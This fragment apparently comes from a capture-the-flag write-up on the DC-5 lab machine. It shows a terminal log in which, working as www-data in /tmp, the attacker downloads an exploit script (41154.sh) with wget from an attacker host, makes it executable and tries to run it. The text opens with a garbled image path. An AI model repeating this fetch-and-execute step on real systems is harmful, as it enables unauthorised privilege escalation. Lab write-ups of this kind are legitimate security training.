 2.168.2.130:8090/41154.sh' (UTF-8)
--2021-05-21 09:36:57-- http://192.168.2.130:8090/41154.sh
Connecting to 192.168.2.130:8090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1192 (1.2K) [text/x-sh]
Saving to: '41154.sh'
41154.sh 0%[ ] 0 --.-KB/s
41154.sh 100%[===================>] 1.16K --.-KB/s in 0s
2021-05-21 09:36:57 (227 MB/s) - '41154.sh' saved [1192/1192]
www-data@dc-5:/tmp$ ls
ls
41154.sh
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
bash: ./41154.sh: Permission denied
www-data@dc-5:/tmp$ chmod +x 41154.sh
chmod +x 41154.sh
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
bash: ./41154.sh: /bin/bash^M: bad interpreter: No such file or directory
www-data@dc-5:/tmp$
KALI
SECURITY